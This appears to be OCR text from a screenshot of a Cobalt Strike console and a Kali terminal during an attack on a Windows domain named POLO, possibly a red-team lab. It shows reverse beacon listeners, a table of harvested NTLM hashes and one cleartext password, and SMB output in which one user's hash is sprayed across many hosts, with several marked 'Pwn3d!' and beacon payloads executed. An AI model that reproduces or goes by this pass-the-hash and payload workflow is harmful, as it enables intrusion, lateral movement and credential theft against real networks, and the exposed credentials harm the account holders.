 Cobalt Strike View Attacks Reporting Help
SYSTEM *
NYCWQ31B @ 3356
smonroe *
PHLWP70A @ 2288
smonroe *
NYCWQ31B @ 2952
smonroe *
PHLWD42C @ 3968
smonroe *
DEVSQL01 @ 3732
Event Log X Listeners X
name payload host port bindto beacons profile
Initial windows/beacon_http/reverse... 10.9.254.6 80 10.9.254.6 default
Pivot1 windows/beacon_reverse_tcp 10.10.7.137 4444
Add Edit Remove Restart Help
user password realm note source host added
Administrator d36b166a247b... DEVSQL01 2023-05-02 01:... 10.10.6.160 05/02 01:36:24
Administrator 1ddb9943b515... PHLWP70A 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Administrator 02c4e026a63f4... NYCWQ31B 2023-05-02 01:... 10.10.7.137 05/02 01:15:29
jhorn 29089ca93410... POLO 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
smonroe 1e1d8d26da45... POLO 2023-05-02 01:... 10.10.7.137 05/02 01:15:34
Guest 31d6cfe0d16ae... PHLWP70A 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Guest 31d6cfe0d16ae... NYCWQ31B 2023-05-02 01:... 10.10.7.137 05/02 01:15:29
Guest 31d6cfe0d16ae... DEVSQL01 2023-05-02 01:... 10.10.6.160 05/02 01:36:24
jhorn Honda600 POLO 2023-05-02 01:... 10.10.6.242 05/02 01:36:27
Add Edit Copy Export Remove Help
File Edit View Search Terminal Help
SMB 10.10.6.59 445 PHLFD12C [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.4.169 445 PLAID [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.9.189 445 NYCPP17A [*] Windows Server 2012 Standard 9200 (name:NYCPP17A) (domain:P
OLO) (signing:False) (SMBv1:True)
SMB 10.10.9.111 445 NYCPP05B [*] Windows Server 2012 R2 Standard 9600 (name:NYCPP05B) (domai
n:POLO) (signing:False) (SMBv1:True)
SMB 10.10.4.10 445 NYCIP55A [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.6.160 445 DEVSQL01 [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83 (Pwn3d!)
SMB 10.10.8.130 445 PHLDQ36C [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.6.242 445 PHLWP70A [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83 (Pwn3d!)
COBALTLO... 10.10.6.160 445 DEVSQL01 [+] Executed payload
SMB 10.10.6.188 445 PHLWQ40A [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
COBALTLO... 10.10.6.242 445 PHLWP70A [+] Executed payload
SMB 10.10.6.113 445 PHLWD42C [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83 (Pwn3d!)
SMB 10.10.8.81 445 NYCDP37B [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.4.57 445 NYCIP22A [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
COBALTLO... 10.10.6.113 445 PHLWD42C [+] Executed payload
SMB 10.10.4.84 445 STRIPED [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.7.137 445 NYCWQ31B [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83 (Pwn3d!)
SMB 10.10.7.133 445 NYCWQ51D [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.6.57 445 PHLWD99B [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
COBALTLO... 10.10.7.137 445 NYCWQ31B [+] Executed payload
SMB 10.10.5.237 445 SALMON [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.9.189 445 NYCPP17A [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
SMB 10.10.9.111 445 NYCPP05B [+] POLO\smonroe:1e1d8d26da45529aa70ccba3ce84de83
┌──(god㉿kali)-[~/Desktop/ShirtsCo]
└─$